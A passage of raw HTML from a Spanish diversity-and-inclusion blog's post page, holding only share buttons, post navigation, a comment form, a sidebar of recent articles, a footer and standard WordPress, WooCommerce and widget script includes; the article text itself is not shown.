style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Mi%20piel%20es%20de%20%E2%80%9Ccolor%20piel%E2%80%9D%2C%20%C2%BFla%20tuya%3F&url=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F&title=Mi%20piel%20es%20de%20%E2%80%9Ccolor%20piel%E2%80%9D%2C%20%C2%BFla%20tuya%3F" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Mi%20piel%20es%20de%20%E2%80%9Ccolor%20piel%E2%80%9D%2C%20%C2%BFla%20tuya%3F%20https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>
				
							</div><!-- .entry-content -->
		
		
		
		
			<div class="themestek-meta-second-row themestek-meta-info-bottom clearfix themestek-meta-one-only">

										

				<!-- Social Links -->
							</div>

		
	</div><!-- .themestek-blog-classic-box-content -->

			<div class="themestek-post-prev-next-buttons">
						<div class="col-sm-6 prev">
					<div class="pagination-item prev">
												<div class="pagination-img">
							<a href="https://www.belongingdei.com/son-mayoria-las-mayorias/">
							 <img width="150" height="150" src="https://www.belongingdei.com/wp-content/uploads/2021/05/art53-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.belongingdei.com/wp-content/uploads/2021/05/art53-150x150.jpeg 150w, https://www.belongingdei.com/wp-content/uploads/2021/05/art53-300x300.jpeg 300w, https://www.belongingdei.com/wp-content/uploads/2021/05/art53-100x100.jpeg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="952" />							</a>
						</div>
												 <div class="pagination-content">
							<a href="https://www.belongingdei.com/son-mayoria-las-mayorias/"><span class="themestek-nav-sub">Previous Post</span> <span class="themestek-nav-title"> ¿Son mayoría las “mayorías”? </span></a>
						 </div>
					 </div>
				 </div>
						 <div class="col-sm-6">
					 <div class="pagination-item next">
						 <div class="pagination-content">
							 <a href="https://www.belongingdei.com/eres-el-elefante-o-el-raton-en-la-sala-parabola-del-privilegio/"><span class="themestek-nav-sub">Next Post</span> <span class="themestek-nav-title">¿Eres el elefante o el ratón en la sala? Parábola del privilegio</span></a>
						 </div>
						 						 <div class="pagination-img">
							<a href="https://www.belongingdei.com/eres-el-elefante-o-el-raton-en-la-sala-parabola-del-privilegio/">
							<img width="150" height="150" src="https://www.belongingdei.com/wp-content/uploads/2021/05/art55-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Elefante enfrentando un ratón." decoding="async" loading="lazy" srcset="https://www.belongingdei.com/wp-content/uploads/2021/05/art55-150x150.jpeg 150w, https://www.belongingdei.com/wp-content/uploads/2021/05/art55-300x300.jpeg 300w, https://www.belongingdei.com/wp-content/uploads/2021/05/art55-100x100.jpeg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="958" />							</a>
						 </div>
						 					 </div>
				 </div>
					</div>
		
	

	
</article><!-- #post-## -->						<div class="themestek-blog-classic-box-content">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mi-piel-es-de-color-piel-la-tuya/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.belongingdei.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Su dirección de email no será publicada</p><p class="comment-form-comment"><label class="themestek-hide" for="comment">Comment</label><textarea id="comment" placeholder="Comentario" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="form-allowed-tags themestek-hide">You may use these &lt;abbr title=&quot;HyperText Markup Language&quot;&gt;html&lt;/abbr&gt; tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p><p class="comment-form-author"><label class="themestek-hide" for="author">Nombre</label> <span class="required themestek-hide">*</span><input id="author" placeholder="Nombre (requerido)" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label class="themestek-hide" for="email">Email</label> <span class="required themestek-hide">*</span><input id="email" placeholder="Email (requerido)" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label class="themestek-hide" for="url">Website</label><input id="url" placeholder="Website" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<input type="hidden" name="g-recaptcha-response" class="sgr-main"><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit themestek-vc_general themestek-vc_btn3 themestek-vc_btn3-size-md themestek-vc_btn3-weight-yes themestek-vc_btn3-shape-square themestek-vc_btn3-style-flat themestek-vc_btn3-color-skincolor" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='954' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->						</div><!-- .themestek-blog-classic-box-content -->
						
					</div><!-- .themestek-common-box-shadow-->

					
		</main><!-- .site-main -->
	</div><!-- .content-area -->


<aside id="themestek-sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>CATEGORÍAS</span></h3>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://www.belongingdei.com/category/diversidad-y-pertenencia/">Diversidad y Pertenencia</a> <span>22</span>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.belongingdei.com/category/equidad-de-genero/">Equidad de Género</a> <span>27</span>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.belongingdei.com/category/estrategia-de-inclusion/">Estrategia de Inclusión</a> <span>35</span>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.belongingdei.com/category/liderazgo-inclusivo/">Liderazgo Inclusivo</a> <span>21</span>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.belongingdei.com/category/sesgos-y-exclusion/">Sesgos y Exclusión</a> <span>37</span>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.belongingdei.com/category/uncategorized-es/">Uncategorized</a> <span>63</span>
</li>
			</ul>

			</aside>		
		
		
		<aside id="themestek-recent-posts-2" class="widget themestek_widget_recent_entries">		
		
		<h3 class="widget-title"><span>ÚLTIMOS ARTÍCULOS</span></h3>		
		<ul class="themestek-recent-post-list">
		
		<li class="themestek-recent-post-list-li" style="background-image:url('https://www.belongingdei.com/wp-content/uploads/2026/01/Narcisismo-e-inclusion-750x340.png')"><a href="https://www.belongingdei.com/narcisismo-y-la-tentacion-de-excluir/"><img width="150" height="150" src="https://www.belongingdei.com/wp-content/uploads/2026/01/Narcisismo-e-inclusion-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.belongingdei.com/wp-content/uploads/2026/01/Narcisismo-e-inclusion-150x150.png 150w, https://www.belongingdei.com/wp-content/uploads/2026/01/Narcisismo-e-inclusion-300x300.png 300w, https://www.belongingdei.com/wp-content/uploads/2026/01/Narcisismo-e-inclusion-100x100.png 100w, https://www.belongingdei.com/wp-content/uploads/2026/01/Narcisismo-e-inclusion-800x800.png 800w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="2409" /></a><div class="themestek-recent-post-right"><a href="https://www.belongingdei.com/narcisismo-y-la-tentacion-de-excluir/">Narcisismo y la tentación de excluir</a><span class="post-date">enero 8, 2026</span></div></li><li class="themestek-recent-post-list-li" style="background-image:url('https://www.belongingdei.com/wp-content/uploads/2025/11/Crianza-ninos-750x340.png')"><a href="https://www.belongingdei.com/por-que-piensas-que-criar-a-un-nino-es-mas-facil-que-a-una-nina/"><img width="150" height="150" src="https://www.belongingdei.com/wp-content/uploads/2025/11/Crianza-ninos-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.belongingdei.com/wp-content/uploads/2025/11/Crianza-ninos-150x150.png 150w, https://www.belongingdei.com/wp-content/uploads/2025/11/Crianza-ninos-300x300.png 300w, https://www.belongingdei.com/wp-content/uploads/2025/11/Crianza-ninos-100x100.png 100w, https://www.belongingdei.com/wp-content/uploads/2025/11/Crianza-ninos-800x800.png 800w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="2403" /></a><div class="themestek-recent-post-right"><a href="https://www.belongingdei.com/por-que-piensas-que-criar-a-un-nino-es-mas-facil-que-a-una-nina/">¿Por qué piensas que criar a un niño es más fácil que a una niña?</a><span class="post-date">noviembre 25, 2025</span></div></li><li class="themestek-recent-post-list-li" style="background-image:url('https://www.belongingdei.com/wp-content/uploads/2025/11/Privilegios-750x340.png')"><a href="https://www.belongingdei.com/privilegios-en-cinco-frases/"><img width="150" height="150" src="https://www.belongingdei.com/wp-content/uploads/2025/11/Privilegios-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.belongingdei.com/wp-content/uploads/2025/11/Privilegios-150x150.png 150w, https://www.belongingdei.com/wp-content/uploads/2025/11/Privilegios-300x300.png 300w, https://www.belongingdei.com/wp-content/uploads/2025/11/Privilegios-100x100.png 100w, https://www.belongingdei.com/wp-content/uploads/2025/11/Privilegios-800x800.png 800w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="2397" /></a><div class="themestek-recent-post-right"><a href="https://www.belongingdei.com/privilegios-en-cinco-frases/">Privilegios en cinco frases</a><span class="post-date">noviembre 17, 2025</span></div></li>		
		</ul>
		
		
		
		</aside>		
		
</aside><!-- #themestek-sidebar-right -->


				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer ">
						<div class="footer_inner_wrapper footer themestek-bg themestek-bgcolor-grey themestek-textcolor-dark themestek-bgimage-no">
				<div class="site-footer-bg-layer themestek-bg-layer"></div>
				<div class="site-footer-w">
					<div class="footer-rows">
						<div class="footer-rows-inner">

														
						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					<div id="bottom-footer-text" class="bottom-footer-text themestek-bottom-footer-text site-info  themestek-bg themestek-bgcolor-transparent themestek-textcolor-dark themestek-bgimage-no themestek-no-footer-widget">
	<div class="bottom-footer-bg-layer themestek-bg-layer"></div>
	<div class="container-fullwide">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">

									<div class="col-xs-12 col-sm-12 themestek-footer-copyright-text">
						© Copyright 2022 Belonging DEI. Todos los derechos reservados.					</div><!--.footer menu -->
				
				
			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->
				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vihan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- GetButton.io widget -->
<script data-no-optimize="1">
(function () {
var options = {
            whatsapp: "+5491167245735", 
            call_to_action: "WhatsApp", 
            position: "right", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script  src="https://www.belongingdei.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.belongingdei.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src="https://www.belongingdei.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script  src="https://www.belongingdei.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_582980e15e825514a19210aacd28ab3d","fragment_name":"wc_fragments_582980e15e825514a19210aacd28ab3d","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.belongingdei.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.0" id="wc-cart-fragments-js"></script>
<script id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script  src="https://www.belongingdei.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script  src="https://www.belongingdei.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://www.belongingdei.com/wp-content/themes/vihan/libraries/theia-sticky-sidebar/ResizeSensor.min.js?ver=6.8.3" id="resize-sensor-js"></script>
<script  src="https://www.belongingdei.com/wp-content/themes/vihan/libraries/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script  src="https://www.belongingdei.com/wp-content/themes/vihan/libraries/jscroll/jquery.jscroll.min.js?ver=6.8.3" id="jscroll-js"></script>
<script  src="https://www.belongingdei.com/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3" id="select2-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.5.0" id="isotope-js"></script>
